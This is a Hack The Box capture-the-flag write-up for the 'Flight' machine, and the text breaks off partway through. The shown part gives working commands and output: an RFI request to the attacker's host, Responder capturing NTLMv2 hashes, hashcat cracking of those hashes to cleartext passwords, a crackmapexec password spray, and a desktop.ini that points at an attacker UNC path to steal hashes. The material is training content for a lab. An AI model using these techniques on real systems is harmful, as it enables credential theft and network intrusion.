About Flight
In this post, I’m writing a write-up for the machine Flight from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Flight is a ‘Hard’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 20 and submitting the root flag you points will be raised by 40.
Foothold
After running the port scan with Nmap we discover that this machine is a Windows box with an Active Directory. This machine also functions as a Web Server that suffers from a Remote File Inclusion vulnerability. Through this vulnerability we are able to capture the NTLMv2 hash from the user svc_apache. After cracking the password with hashcat we have established our foothold.
User
After enumerating all existing user accounts on this machine with rpcclient, we have started a password spray attack against those user accounts and found that the already cracked password is also being used by the user account s.moon. s.moon has read-write access to the SMB-share Shared and by uploading a malicious desktop.ini, we can capture the NTLMv2 hash from the user account c.bum and then we can read the user flag.
Root
The user account c.bum has read-write permissions to the Web share, and through this level of permissions, we can upload a PHP webshell, and from this webshell, we can establish a reverse shell as svc_apache and execute commands in the user context of c.bum with RunasCs to upload WinPeas to this machine. From the output of WinPeas, we discovered another website on this machine on port 8000/tcp. With the use of chisel, we forwarded this port to our attacker machine and after uploading a ASPX webshell to the website folder, we can establish a reverse shell as iis apppool\defaultapppool. This account has the SeImpersonatePrivilege privilege. After exploiting this privilege with JuicyPotatoNG.exe we have SYSTEM level permissions on this box.
Machine Info
| Machine Name: | Flight |
| Difficulty: | Hard |
| Points: | 40 |
| Release Date: | 05 Nov 2022 |
| IP: | 10.10.11.187 |
| Creator: | Geiseric |
Recon
Portscan with Nmap
As always, we start this machine with a portscan with Nmap.
1
nmap -sC -sV -oA nmap/flight 10.129.246.81
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Nmap scan report for 10.129.246.81
Host is up (0.039s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: g0 Aviation
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-15 03:35:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: 6h59m58s
| smb2-time:
| date: 2023-03-15T03:35:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.96 seconds
We have many open ports. According to the open network ports and the showed banners, this machine is a Domain Controller with the domain name flight.htb. This server is also acting as a web server. On port 80/tcp there is running a website on Apache with the HTTP title g0 Aviation. Let’s start with enumerating the services and try to find a foothold to get into this machine.
Enumeration
Before I found something useful, I had enumerated the Kerberos service on port 88/tcp with krb5-enum-users script from Nmap. This revealed only the user account [email protected]. Then, I enumerated LDAP on port 389/tcp and found the hostname go.flight.htb. Then I checked SMB on port 445/tcp but that was a dead-end because I do not have any user credentials.
Web Server
After SMB, it was the Web Server’s turn to investigate whether we can find a foothold there. We start with a directory brute-forcing with ffuf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# ffuf -c -w /usr/share/wordlists/wfuzz/general/big.txt -u http://flight.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://flight.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/wfuzz/general/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
cgi-bin/ [Status: 403, Size: 299, Words: 22, Lines: 10, Duration: 38ms]
css [Status: 301, Size: 330, Words: 22, Lines: 10, Duration: 29ms]
images [Status: 301, Size: 333, Words: 22, Lines: 10, Duration: 57ms]
js [Status: 301, Size: 329, Words: 22, Lines: 10, Duration: 27ms]
nul [Status: 403, Size: 299, Words: 22, Lines: 10, Duration: 27ms]
phpmyadmin [Status: 403, Size: 418, Words: 37, Lines: 12, Duration: 30ms]
secci [Status: 403, Size: 299, Words: 22, Lines: 10, Duration: 26ms]
:: Progress: [3024/3024] :: Job [1/1] :: 1348 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
The phpmyadmin directory is quite interesting. Let’s check if the webpage can be reached.
 Hack The Box Flight Phpmyadmin no access
Hack The Box Flight Phpmyadmin no access
Again nothing. We can check if there are subdomains active on this machine. We had first tried to do a Zone Transfer through DNS and enumerate the current DNS records through 53/tcp, but nothing interesting to found. So, we can try to enumerate the virtual hosts.
Virtual hosts
We have to filter out the failed responses so that we can distinguish a successful response from the failed response.
1
2
3
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# curl -s -H "Host: test.flight.htb" http://flight.htb |wc -c
7069
Ok, if the virtual host is not existing the response length is 7069. We can filter these out with the -fs command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# ffuf -H "Host: FUZZ.flight.htb" -c -w "/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt" -u http://flight.htb -fs 7069
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://flight.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.flight.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 7069
________________________________________________
school [Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 51ms]
:: Progress: [4989/4989] :: Job [1/1] :: 637 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
Yes! We have found something! After adding school.flight.htb to our /etc/hosts file we can visit the webpage.
 Hack The Box Walkthrough Flight school.flight.htb
Hack The Box Walkthrough Flight school.flight.htb
Intrusion
Credential stuffing

As we look at the URL, it could be that this website suffers from a Local File Intrusion (LFI) or a Remote File Inclusion (RFI). We can try some parameters. Well, it seems that there is some protection in place.

We can try some more possibilities, and this is working with the request http://school.flight.htb/index.php?view=http://10.10.16.62/test.php. The webserver on the machine is reaching out and requesting the file test.php. We have found a RFI vulnerability. Let’s try intercepting an SMB request with Responder and capture the credentials over SMB.
1
2
┌──(root💀kali)-[/home/…/htb/machines/flight/]
└─# sudo responder -I tun0
Next is to sent the SMB request to my machine.
Output from Responder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.26]
Responder IPv6 [dead:beef:4::1018]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-X4QUSS5IZ7D]
Responder Domain Name [5CD8.LOCAL]
Responder DCE-RPC Port [48686]
[+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers running.
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.129.240.244
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:95a66f48494af979:8119C12069052C3D08E908756217A9D6:0101000000000000008ED274445BD90138968B0A4F0D3A0B000000000200080035004
3004400380001001E00570049004E002D00580034005100550053005300350049005A003700440004003400570049004E002D00580034005100550053005300350049005A00370044002E00350043004400380
02E004C004F00430041004C000300140035004300440038002E004C004F00430041004C000500140035004300440038002E004C004F00430041004C0007000800008ED274445BD901060004000200000008003
00030000000000000000000000000300000573948E9BB453F3E7F46B5E0D6A96EA2F85C6957E5F99B0DB159C397415844C10A001000000000000000000000000000000000000900200063006900660073002F0
0310030002E00310030002E00310036002E00320036000000000000000000
We have captured the NTLMv2 hash from the user account svc_apache. We pass this hash to the file /credentials/svc_apache and we can start craacking the hash with hashcat.
1
svc_apache::flight:95a66f48494af979:8119C12069052C3D08E908756217A9D6:0101000000000000008ED274445BD90138968B0A4F0D3A0B0000000002000800350043004400380001001E00570049004E002D00580034005100550053005300350049005A003700440004003400570049004E002D00580034005100550053005300350049005A00370044002E0035004300440038002E004C004F00430041004C000300140035004300440038002E004C004F00430041004C000500140035004300440038002E004C004F00430041004C0007000800008ED274445BD90106000400020000000800300030000000000000000000000000300000573948E9BB453F3E7F46B5E0D6A96EA2F85C6957E5F99B0DB159C397415844C10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00320036000000000000000000
Start cracking the NTLMv2 (-m 5600) hash with hashcat.
1
2
┌──(root💀kali)-[/home/…/htb/machines/flight/credentials]
└─# hashcat -m 5600 svc_apache /usr/share/wordlists/rockyou.txt
After a couple of seconds, we have cracked the hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
SVC_APACHE::flight:95a66f48494af979:8119c12069052c3d08e908756217a9d6:0101000000000000008ed274445bd90138968b0a4f0d3a0b0000000002000800350043004400380001001e00570049004e002d00580034005100550053005300350049005a003700440004003400570049004e002d00580034005100550053005300350049005a00370044002e0035004300440038002e004c004f00430041004c000300140035004300440038002e004c004f00430041004c000500140035004300440038002e004c004f00430041004c0007000800008ed274445bd90106000400020000000800300030000000000000000000000000300000573948e9bb453f3e7f46b5e0d6a96ea2f85c6957e5f99b0db159c397415844c10a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00320036000000000000000000:S@Ss!K@*t13
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SVC_APACHE::flight:95a66f48494af979:8119c12069052c3...000000
Time.Started.....: Mon Mar 20 16:30:41 2023 (8 secs)
Time.Estimated...: Mon Mar 20 16:30:49 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1229.5 kH/s (0.47ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10663936/14344385 (74.34%)
Rejected.........: 0/10663936 (0.00%)
Restore.Point....: 10662912/14344385 (74.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: S@ltw@ter -> S4L1n45
Hardware.Mon.#1..: Util: 70%
Started: Mon Mar 20 16:30:21 2023
Stopped: Mon Mar 20 16:30:51 2023
We have now valid credentials from the user account svc_apache.
1
svc_apache:S@Ss!K@*t13
Enumerate SMB
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/…/htb/machines/flight/credentials]
└─# smbmap -u svc_apache -p 'S@Ss!K@*t13' -H flight.htb
[+] IP: flight.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
The shared folder Shared does not contain any useful information. Let’s jump over to Users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# smbclient //flight.htb/Users --user svc_apache --password 'S@Ss!K@*t13'
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Thu Sep 22 16:16:56 2022
.. DR 0 Thu Sep 22 16:16:56 2022
.NET v4.5 D 0 Thu Sep 22 15:28:03 2022
.NET v4.5 Classic D 0 Thu Sep 22 15:28:02 2022
Administrator D 0 Mon Oct 31 14:34:00 2022
All Users DHSrn 0 Sat Sep 15 03:28:48 2018
C.Bum D 0 Thu Sep 22 16:08:23 2022
Default DHR 0 Tue Jul 20 15:20:24 2021
Default User DHSrn 0 Sat Sep 15 03:28:48 2018
desktop.ini AHS 174 Sat Sep 15 03:16:48 2018
Public DR 0 Tue Jul 20 15:23:25 2021
svc_apache D 0 Fri Oct 21 14:50:21 2022
We create the directory structure /smb/Users on our attacker machine and download all the contents of this share.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/…/machines/flight/smb/Users]
└─# smbclient //flight.htb/Users --user svc_apache --password 'S@Ss!K@*t13'
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \desktop.ini of size 174 as desktop.ini (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \.NET v4.5\*
NT_STATUS_ACCESS_DENIED listing \.NET v4.5 Classic\*
NT_STATUS_ACCESS_DENIED listing \Administrator\*
NT_STATUS_STOPPED_ON_SYMLINK listing \All Users\*
NT_STATUS_ACCESS_DENIED listing \C.Bum\*
...SNIP...
Second, we create the folder structure /smb/Web on our machine and also download all the contents of the share //flight.htb/Web to our attacker machine for further analisys.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/…/machines/flight/smb/web]
└─# smbclient //flight.htb/Web --user svc_apache --password 'S@Ss!K@*t13'
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \flight.htb\index.html of size 7069 as flight.htb/index.html (37.9 KiloBytes/sec) (average 37.9 KiloBytes/sec)
getting file \school.flight.htb\about.html of size 1689 as school.flight.htb/about.html (8.7 KiloBytes/sec) (average 23.1 KiloBytes/sec)
getting file \school.flight.htb\blog.html of size 3618 as school.flight.htb/blog.html (19.0 KiloBytes/sec) (average 21.7 KiloBytes/sec)
getting file \school.flight.htb\home.html of size 2683 as school.flight.htb/home.html (14.6 KiloBytes/sec) (average 20.0 KiloBytes/sec)
getting file \school.flight.htb\index.php of size 2092 as school.flight.htb/index.php (11.3 KiloBytes/sec) (average 18.3 KiloBytes/sec)
getting file \school.flight.htb\lfi.html of size 179 as school.flight.htb/lfi.html (1.9 KiloBytes/sec) (average 16.8 KiloBytes/sec)
...SNIP...
RPC
We can now authenticate to the machine over port 135/tcp (RPC) to enumerate the user accounts and the password policy. This information is useful if we want to do some password spraying.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[S.Moon] rid:[0x642]
user:[R.Cold] rid:[0x643]
user:[G.Lors] rid:[0x644]
user:[L.Kein] rid:[0x645]
user:[M.Gold] rid:[0x646]
user:[C.Bum] rid:[0x647]
user:[W.Walker] rid:[0x648]
user:[I.Francis] rid:[0x649]
user:[D.Truff] rid:[0x64a]
user:[V.Stevens] rid:[0x64b]
user:[svc_apache] rid:[0x64c]
user:[O.Possum] rid:[0x64d]
The domain password policy.
1
2
3
4
rpcclient $> getdompwinfo
min_password_length: 7
password_properties: 0x00000001
DOMAIN_PASSWORD_COMPLEX
Lateral Movement
From svc_apache to s.moon
The domain password policy requires a minimum password of 7 characters. Before we use a custom password list for password spraying, we check if the current password is also being used on other user accounts. We use the following userlist in users.txt.
1
2
3
4
5
6
7
8
9
10
11
s.moon
r.cold
g.lors
l.kein
r.gold
c.bum
w.walker
i.francis
d.truff
v.stevens
o.possum
With crackmapexec we start the password spraying attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# crackmapexec smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [+] flight.htb\s.moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\r.cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\g.lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\l.kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\r.gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\c.bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\w.walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\i.francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\d.truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\v.stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\o.possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
The password is re-used on the user account s.moon. We can now head back to the SMB protocol and check if this user has access to some shares.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/kali/htb/machines/flight]
└─# smbmap -u s.moon -p 'S@Ss!K@*t13' -H flight.htb
[+] IP: flight.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
s.moon has read-write permissions to the Shared folder. We have tried to put various files in the Shared folder, but not every file extension is accepted. Files as exe, url, and ps1 are prohibited. File extensions such as vba, xml, and .ini are allowed. After some searching online, I found this source https://book.hacktricks.xyz/windows-hardening/ntlm/places-to-steal-ntlm-creds#desktop.ini to create a desktop.ini file and use again Responder to grab the hashes.
1
2
echo [.ShellClassInfo] > desktop.ini
echo IconResource=\\\10.10.16.26\\flight >> desktop.ini
Uploaded desktop.ini with smbclient to the share.
1
2
3
4
5
6
┌──(root💀kali)-[/home/…/machines/flight/]
└─# smbclient //flight.htb/Shared --user s.moon --password 'S@Ss!K@*t13'
smb: \> mput desktop.ini
Put file desktop.ini? y
putting file desktop.ini as \desktop.ini (0.4 kb/s) (average 0.4 kb/s)
smb: \>
Booting up Responder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(root💀kali)-[/home/…/htb/machines/flight/]
└─# sudo responder -I tun0
...SNIP...
+] Current Session Variables:
Responder Machine Name [WIN-84HK0NIO0JP]
Responder Domain Name [YCQK.LOCAL]
Responder DCE-RPC Port [49619]
[+] Listening for events...
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.129.240.244
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:d10e1c0300792b6b:A0F1696CD2530AF5B77CABE615678B2B:010100000000000080F9A427E25BD9012B2368FC9B34C6390000000002000800590043
0051004B0001001E00570049004E002D003800340048004B0030004E0049004F0030004A00500004003400570049004E002D003800340048004B0030004E0049004F0030004A0050002E005900430051004B00
2E004C004F00430041004C00030014005900430051004B002E004C004F00430041004C00050014005900430051004B002E004C004F00430041004C000700080080F9A427E25BD9010600040002000000080030
0030000000000000000000000000300000573948E9BB453F3E7F46B5E0D6A96EA2F85C6957E5F99B0DB159C397415844C10A001000000000000000000000000000000000000900200063006900660073002F00
310030002E00310030002E00310036002E00320036000000000000000000
Placed the hash in the file /credentials/c.bum and used hashcat to crack this hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root💀kali)-[/home/…/htb/machines/flight/credentials]
└─# hashcat -m 5600 c.bum /usr/share/wordlists/rockyou.txt
...SNIP...
C.BUM::flight.htb:d10e1c0300792b6b:a0f1696cd2530af5b77cabe615678b2b:010100000000000080f9a427e25bd9012b2368fc9b34c63900000000020008005900430051004b0001001e00570049004e002d003800340048004b0030004e0049004f0030004a00500004003400570049004e002d003800340048004b0030004e0049004f0030004a0050002e005900430051004b002e004c004f00430041004c00030014005900430051004b002e004c004f00430041004c00050014005900430051004b002e004c004f00430041004c000700080080f9a427e25bd90106000400020000000800300030000000000000000000000000300000573948e9bb453f3e7f46b5e0d6a96ea2f85c6957e5f99b0db159c397415844c10a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00320036000000000000000000:Tikkycoll_431012284
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: C.BUM::flight.htb:d10e1c0300792b6b:a0f1696cd2530af5...000000
Time.Started.....: Tue Mar 21 10:58:59 2023 (8 secs)
